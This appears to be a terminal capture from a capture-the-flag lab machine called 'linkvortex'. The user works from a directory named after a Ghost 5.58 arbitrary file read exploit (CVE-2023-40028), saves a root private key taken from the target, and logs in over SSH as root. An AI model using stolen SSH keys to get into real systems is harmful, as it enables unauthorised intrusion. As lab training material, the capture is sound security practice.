 ┌──(root㉿kali)-[~/Desktop/link/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─# gedit id_rsa
** (gedit:124117): WARNING **: 11:13:41.736: Could not load Peas repository: Typelib file for namespace 'Peas', version '1.0' not found
** (gedit:124117): WARNING **: 11:13:41.736: Could not load PeasGtk repository: Typelib file for namespace 'PeasGtk', version '1.0' not found
┌──(root㉿kali)-[~/Desktop/link/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[~/Desktop/link/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─# ssh -i id_rsa root@10.10.11.47
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Dec  2 11:20:43 2024 from 10.10.14.61
root@linkvortex:~# whomai
-bash: whomai: command not found
root@linkvortex:~# whoami
root
root@linkvortex:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linkvortex:~#